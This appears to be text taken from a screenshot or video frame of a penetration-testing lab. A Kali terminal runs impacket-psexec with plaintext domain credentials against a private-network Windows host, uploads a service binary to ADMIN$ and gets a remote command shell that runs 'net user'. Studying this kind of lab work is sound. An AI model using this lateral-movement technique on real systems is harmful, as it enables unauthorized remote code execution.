 1 2 3 4
192.168.145.78
2:59
root@hellsender: ~/Active Directory
File Actions Edit View Help
┌──(root💀hellsender)-[~/Active Directory]
└─# impacket-psexec 'FRIENDS/rgeller:Password123!@#@192.168.159.132'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 192.168.159.132.....
[*] Found writable share ADMIN$
[*] Uploading file uZjtElnw.exe
[*] Opening SVCManager on 192.168.159.132.....
[*] Creating service tQbA on 192.168.159.132.....
[*] Starting service tQbA.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19043.928]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> net user